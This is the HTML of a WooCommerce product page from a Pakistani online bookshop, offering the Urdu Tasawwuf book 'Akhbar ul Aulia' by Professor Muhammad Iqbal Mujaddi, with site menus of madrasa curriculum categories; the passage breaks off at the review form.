	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-21006" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-21006 status-publish first instock product_cat-all-books product_cat-newly-published-by-progressive-publications product_cat-professor-muhammad-iqbal-mujaddi product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg"><img width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="up3-with" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-authors/" class="breadcrumb-link">
					All Authors				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="breadcrumb-link breadcrumb-link-last">
					Professor Muhammad Iqbal Mujaddi				</a>
							<span class="breadcrumb-last">
					Akhbar ul Aulia &#8211; اخبارُ الاولیاء				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/ikhlak-quran-or-hadees-ki-roshni-me-%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d9%88-%d8%ad%d8%af%db%8c%d8%ab-%da%a9%db%8c-%d8%b1%d9%88%d8%b4%d9%86%db%8c-%d9%85%db%8c%da%ba/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/ikhlak-quran-or-hadees-ki-roshni-me-%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d9%88-%d8%ad%d8%af%db%8c%d8%ab-%da%a9%db%8c-%d8%b1%d9%88%d8%b4%d9%86%db%8c-%d9%85%db%8c%da%ba/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/ads.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/ikhlak-quran-or-hadees-ki-roshni-me-%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d9%88-%d8%ad%d8%af%db%8c%d8%ab-%da%a9%db%8c-%d8%b1%d9%88%d8%b4%d9%86%db%8c-%d9%85%db%8c%da%ba/" class="wd-entities-title">
						Ikhlak Quran or Hadees ki roshni me - اخلاق قرآن و حدیث کی روشنی میں					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/ahle-bait-bundle-offer-%d8%a7%db%81%d9%84-%d8%a8%db%8c%d8%aa-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%93%d9%81%d8%b1/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/ahle-bait-bundle-offer-%d8%a7%db%81%d9%84-%d8%a8%db%8c%d8%aa-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%93%d9%81%d8%b1/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-16-at-5.25.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/ahle-bait-bundle-offer-%d8%a7%db%81%d9%84-%d8%a8%db%8c%d8%aa-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%93%d9%81%d8%b1/" class="wd-entities-title">
						Ahle bait bundle offer - اہل بیت کتابیں آفر					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,400.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Akhbar ul Aulia &#8211; اخبارُ الاولیاء
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954d4f8e8a44">Akhbar ul Aulia - اخبارُ الاولیاء quantity</label>
		<input
			type="number"
			id="quantity_6954d4f8e8a44"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="21006" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="21006" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="21006" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" rel="tag">Newly Published by Progressive Publications</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" rel="tag">Professor Muhammad Iqbal Mujaddi</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/progressive-publications/" rel="tag">Progressive Publications</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/tasawwuf/" rel="tag">Tasawwuf</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg&description=Akhbar+ul+Aulia+%26%238211%3B+%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%8F+%D8%A7%D9%84%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
